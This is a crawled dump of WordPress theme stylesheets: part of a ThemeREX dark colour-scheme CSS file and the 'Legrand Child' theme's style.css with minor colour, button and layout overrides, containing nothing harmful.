img{border-color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_text{color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(255,255,255,0.7)}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#ffffff}.scheme_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #323e48}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#323e48; text-shadow:1px 1px 3px #ffffff}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#323e48}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#8a8a8a;	background-color:#323e48;	border-color:#323e48}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#ffffff;	border-color:#323e48}.scheme_dark .trx_addons_cv .trx_addons_cv_section_title,.scheme_dark .trx_addons_cv .trx_addons_cv_section_title a{color:#ffffff}.scheme_dark .trx_addons_cv_section_title.ui-state-active{border-color:#ffffff}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#8a8a8a}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#ffffff}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>*{color:#9e9f9f}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#ffffff}.scheme_dark .trx_addons_pagination>span.active{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#8a8a8a}.scheme_dark .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#ffffff}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_title{color:#ffffff}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#8a8a8a}.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#323e48}.scheme_dark .trx_addons_cv_resume_item_meta{color:#ffffff}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#323e48}.scheme_dark .trx_addons_cv_resume_item_subtitle{color:#8a8a8a}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#8a8a8a}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#323e48}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#323e48}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#ffffff}.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_contact_form_field_title{color:#ffffff}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#323e48;	color:#9e9f9f}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#6ba43a;	color:#ffffff}.scheme_dark .trx_addons_contact_form_field button{background-color:#ffffff;	border-color:#ffffff;	color:#323e48}.scheme_dark .trx_addons_contact_form_field button:hover{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_icon{color:#8a8a8a}.scheme_dark .trx_addons_contact_form_info_area{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#ffffff !important}.scheme_dark .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#ffffff}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_button,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_image,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_color{border-color:#323e48;	background-color:#323e48}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_button:hover,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_image:hover,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_color:hover{border-color:#f7f7f7;	background-color:#6ba43a}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_selected{border-color:#323e48 !important;	background-color:#6ba43a}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_disabled span:after{background-color:#323e48}.scheme_dark .trx_addons_range_slider_label_min{color:#9e9f9f}.scheme_dark .trx_addons_range_slider_label_max{color:#9e9f9f}.scheme_dark div.ui-slider{background-color:#323e48;	border-color:#323e48}.scheme_dark div.ui-slider .ui-slider-handle{border-color:#f7f7f7;	background-color:#6ba43a}.scheme_dark div.ui-slider .ui-slider-range{background-color:#6ba43a}.scheme_dark form.mc4wp-form input[type="email"]{background-color:#ffffff;	border-color:#ffffff;	color:#323e48}.scheme_dark form.mc4wp-form .mc4wp-alert{background-color:#ffffff;	border-color:#323e48;	color:#323e48}.scheme_dark .mc4wp-form-fields label>input[type="checkbox"]:checked + span:before{color:#6ba43a}.scheme_dark.vc_section,.scheme_dark.wpb_row,.scheme_dark.wpb_column>.vc_column-inner>.wpb_wrapper,.scheme_dark.wpb_text_column{color:#b1b6ba}.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon{color:#ffffff;	background-color:#ffffff}.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:before,.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover{color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon{color:#ffffff;	background-color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:before,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a{color:#ffffff;	background-color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a:hover,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active>a{color:#323e48;	background-color:#ffffff}.scheme_dark .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#717171}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar{background-color:#323e48}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar{background-color:#323e48}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label{color:#ffffff}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{color:#b1b6ba}.scheme_dark .vc_pie_chart .vc_pie_chart_value{color:#ffffff}/* ================= BUTTON'S HOVERS ==================== */.scheme_dark .sc_button_hover_slide_left{background:linear-gradient(to right,	#323e48 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_slide_right{background:linear-gradient(to left,	#323e48 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#323e48 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_slide_bottom{background:linear-gradient(to top,#323e48 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#6ba43a 50%,#6ba43a 50%) no-repeat scroll right bottom / 210% 100% #6ba43a !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#6ba43a 50%,#6ba43a 50%) no-repeat scroll left bottom / 210% 100% #6ba43a !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#6ba43a 50%,#6ba43a 50%) no-repeat scroll right bottom / 100% 210% #6ba43a !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#6ba43a 50%,#6ba43a 50%) no-repeat scroll right top / 100% 210% #6ba43a !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#323e48 50%,#6ba43a 50%) no-repeat scroll right bottom / 210% 100% #6ba43a !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#323e48 50%,#6ba43a 50%) no-repeat scroll left bottom / 210% 100% #6ba43a !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#323e48 50%,#6ba43a 50%) no-repeat scroll right bottom / 100% 210% #6ba43a !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#323e48 50%,#6ba43a 50%) no-repeat scroll right top / 100% 210% #6ba43a !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#323e48 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#323e48 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#323e48 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#323e48 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#323e48 50%) no-repeat scroll right bottom / 210% 100% #323e48 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#323e48 50%) no-repeat scroll left bottom / 210% 100% #323e48 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#323e48 50%) no-repeat scroll right bottom / 100% 210% #323e48 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#323e48 50%) no-repeat scroll right top / 100% 210% #323e48 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#323e48 50%,#323e48 50%) no-repeat scroll right bottom / 210% 100% #323e48 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#323e48 50%,#323e48 50%) no-repeat scroll left bottom / 210% 100% #323e48 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#323e48 50%,#323e48 50%) no-repeat scroll right bottom / 100% 210% #323e48 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#323e48 50%,#323e48 50%) no-repeat scroll right top / 100% 210% #323e48 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#323e48 50%) no-repeat scroll right bottom / 210% 100% #323e48 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#323e48 50%) no-repeat scroll left bottom / 210% 100% #323e48 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#323e48 50%) no-repeat scroll right bottom / 100% 210% #323e48 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#323e48 50%) no-repeat scroll right top / 100% 210% #323e48 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#323e48 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_dark .sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_slide_left.active,.scheme_dark .ui-state-active .sc_button_hover_slide_left,.scheme_dark .vc_active .sc_button_hover_slide_left,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_dark li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#323e48 !important}.scheme_dark .sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_slide_right.active,.scheme_dark .ui-state-active .sc_button_hover_slide_right,.scheme_dark .vc_active .sc_button_hover_slide_right,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_dark li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#323e48 !important}.scheme_dark .sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_slide_top.active,.scheme_dark .ui-state-active .sc_button_hover_slide_top,.scheme_dark .vc_active .sc_button_hover_slide_top,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_dark li.active .sc_button_hover_slide_top{background-position:right top !important; color:#323e48 !important}.scheme_dark .sc_button_hover_slide_bottom:hover,.scheme_dark .sc_button_hover_slide_bottom.active,.scheme_dark .ui-state-active .sc_button_hover_slide_bottom,.scheme_dark .vc_active .sc_button_hover_slide_bottom,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_dark li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#323e48 !important}/* ================= IMAGE'S HOVERS ==================== */.scheme_dark .post_featured .mask{background-color:rgba(0,0,0,0.3)}.scheme_dark .format-video .post_featured.with_thumb .mask{background-color:rgba(0,0,0,0.3)}.scheme_dark .format-video .post_featured.with_thumb.post_video_play .mask{background-color:#000000}.scheme_dark .post_featured.hover_dots:hover .mask{background-color:rgba(0,0,0,0.3)}.scheme_dark .post_featured.hover_dots .icons span{background-color:#ffffff}.scheme_dark .post_featured.hover_dots .post_info{color:#323e48}.scheme_dark .post_featured.hover_icon .icons a{color:#323e48}.scheme_dark .post_featured.hover_icon a:hover{color:#ffffff}.scheme_dark .post_featured.hover_icons .icons a{color:#ffffff;	background-color:rgba(50,62,72,0.7)}.scheme_dark .post_featured.hover_icons a:hover{color:#ffffff;	background-color:#323e48}.scheme_dark .post_featured.hover_fade .post_info,.scheme_dark .post_featured.hover_fade .post_info a,.scheme_dark .post_featured.hover_fade .post_info .post_meta_item,.scheme_dark .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_dark .post_featured.hover_fade .post_info a:hover{color:#ffffff}.scheme_dark .post_featured.hover_slide .post_info,.scheme_dark .post_featured.hover_slide .post_info a,.scheme_dark .post_featured.hover_slide .post_info .post_meta_item,.scheme_dark .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_dark .post_featured.hover_slide .post_info a:hover{color:#ffffff}.scheme_dark .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_dark .post_featured.hover_pull{background-color:#323e48}.scheme_dark .post_featured.hover_pull .post_info,.scheme_dark .post_featured.hover_pull .post_info a{color:#ffffff}.scheme_dark .post_featured.hover_pull .post_info a:hover,.scheme_dark .post_featured.hover_pull .post_info a:hover:before{color:#ffffff}.scheme_dark .post_featured.hover_border .post_info,.scheme_dark .post_featured.hover_border .post_info a,.scheme_dark .post_featured.hover_border .post_info .post_meta_item,.scheme_dark .post_featured.hover_border .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_dark .post_featured.hover_border .post_info a:hover{color:#ffffff}.scheme_dark .post_featured.hover_border .post_info:before,.scheme_dark .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_dark .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#ffffff !important;	background-color:transparent}.scheme_dark .post_featured.hover_shop .icons a:hover{color:#323e48;	border-color:#ffffff !important;	background-color:#ffffff}.scheme_dark .products.related .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#ffffff !important;	background-color:#ffffff}.scheme_dark .products.related .post_featured.hover_shop .icons a:hover{color:#323e48;	border-color:#323e48 !important;	background-color:#323e48}.scheme_dark .post_featured.hover_shop_buttons .icons .shop_link{color:#323e48;	background-color:#ffffff}.scheme_dark .post_featured.hover_shop_buttons .icons a:hover{color:#323e48;	background-color:#323e48}

--- FILE ---
content_type: text/css
request_url: https://highway33.com/wp-content/themes/legrand-child/style.css
body_size: 5516
content:
@charset 'utf-8';
/*
 Theme Name:   Legrand Child
 Theme URI:    http://legrand.themerex.net/
 Description:  Legrand Child Theme
 Author:       ThemeREX
 Author URI:   http://themerex.net/
 Template:     legrand
 Version:      1.0
 Tags:         inheritable theme options
 Text Domain:  legrand
*/


/* =Theme customization starts here
-------------------------------------------------------------- */
.pum-content a.sc_button {
	text-transform: none;
	font-weight: normal;
	font-size: 14px;
	padding: 15px 20px;
}
#pum-4704 p {
	font-size: 20px;
	line-height: 1.5;
	font-weight: 600;
}
.pum-content a.sc_button.btn-2{
	background-color:#6ba43a!important;
}
.pum-content a.sc_button.btn-2:hover{
	background-color:#323e48!important;
}
.dark-title h2 {
	color: #3a3a3a;
}
.top_panel > .sc_layouts_row_fixed_on {
	height: 80px;
}
.team_member_page .team_member_featured {
	position: relative;
	z-index: 99;
}
.post_layout_classic .post_featured img {
	min-height: 300px;
}
figure.wp-caption {
	margin: 20px 0;
}
.sc_layouts_row.sc_layouts_row_fixed_on .sc_layouts_logo img {
	max-height: 70px;
}
.scheme_dark .sc_item_descr {
	color: #fff;
}
.scheme_dark h1 {
	color: #3a3a3a;
}
.scheme_default .custom-inner-title .sc_layouts_title_breadcrumbs a {
	color: #fff !important;
}
.scheme_default .custom-inner-title .sc_layouts_title_breadcrumbs .breadcrumbs_delimiter, .scheme_default .custom-inner-title .breadcrumbs .breadcrumbs_item {
	color: #fff;
}
rs-dotted.threexthree {
	background-image: none !important;
	background-color: #323e48;
	opacity: 0.55;
}
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button), .scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #fff;
}
.scheme_default .sc_layouts_menu_nav > li > a:hover, .scheme_default .sc_layouts_menu_nav > li.sfHover > a {
	color: #6ba43a !important;
}
.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon, .scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon {
	color: #fff;
}
.scheme_default .sc_layouts_row_type_compact .sc_button.sc_button_bordered, .scheme_default.sc_layouts_row_type_compact .sc_button.sc_button_bordered {
	color: #fff;
}
.scheme_dark.vc_section, .scheme_dark.wpb_row, .scheme_dark.wpb_column > .vc_column-inner > .wpb_wrapper, .scheme_dark.wpb_text_column {
	color: #323e48;
}
.scheme_default button:hover, .scheme_default button:focus, .scheme_default input[type="submit"]:hover, .scheme_default input[type="submit"]:focus, .scheme_default input[type="reset"]:hover, .scheme_default input[type="reset"]:focus, .scheme_default input[type="button"]:hover, .scheme_default input[type="button"]:focus, .scheme_default .post_item .more-link:hover, .scheme_default .comments_wrap .form-submit input[type="submit"]:hover, .scheme_default .comments_wrap .form-submit input[type="submit"]:focus, .scheme_default #buddypress .comment-reply-link:hover, .scheme_default #buddypress .generic-button a:hover, .scheme_default #buddypress a.button:hover, .scheme_default #buddypress button:hover, .scheme_default #buddypress input[type="button"]:hover, .scheme_default #buddypress input[type="reset"]:hover, .scheme_default #buddypress input[type="submit"]:hover, .scheme_default #buddypress ul.button-nav li a:hover, .scheme_default a.bp-title-button:hover, .scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover, .scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a:hover, .scheme_default body #booked-profile-page input[type="submit"]:hover, .scheme_default body #booked-profile-page button:hover, .scheme_default body .booked-list-view input[type="submit"]:hover, .scheme_default body .booked-list-view button:hover, .scheme_default body table.booked-calendar input[type="submit"]:hover, .scheme_default body table.booked-calendar button:hover, .scheme_default body .booked-modal input[type="submit"]:hover, .scheme_default body .booked-modal button:hover, .scheme_default .sc_button_default:hover, .scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover, .scheme_default .socials_share:not(.socials_type_drop) .social_icon:hover, .scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover, .scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover, .scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus, .scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover, .scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus, .scheme_default #tribe-bar-views li.tribe-bar-views-option a:hover, .scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, .scheme_default #tribe-events .tribe-events-button:hover, .scheme_default .tribe-events-button:hover, .scheme_default .tribe-events-cal-links a:hover, .scheme_default .tribe-events-sub-nav li a:hover, .scheme_default .edd_download_purchase_form .button:hover, .scheme_default .edd_download_purchase_form .button:active, .scheme_default .edd_download_purchase_form .button:focus, .scheme_default #edd-purchase-button:hover, .scheme_default #edd-purchase-button:active, .scheme_default #edd-purchase-button:focus, .scheme_default .edd-submit.button:hover, .scheme_default .edd-submit.button:active, .scheme_default .edd-submit.button:focus, .scheme_default .widget_edd_cart_widget .edd_checkout a:hover, .scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover, .scheme_default .woocommerce #respond input#submit:hover, .scheme_default .woocommerce .button:hover, .scheme_default .woocommerce-page .button:hover, .scheme_default .woocommerce a.button:hover, .scheme_default .woocommerce-page a.button:hover, .scheme_default .woocommerce button.button:hover, .scheme_default .woocommerce-page button.button:hover, .scheme_default .woocommerce input.button:hover, .scheme_default .woocommerce-page input.button:hover, .scheme_default .woocommerce input[type="button"]:hover, .scheme_default .woocommerce-page input[type="button"]:hover, .scheme_default .woocommerce input[type="submit"]:hover, .scheme_default .woocommerce-page input[type="submit"]:hover {
	color: #ffffff;
	background-color: #6ba43a;
}
.with-opacity img {
	opacity: 0.55;
}
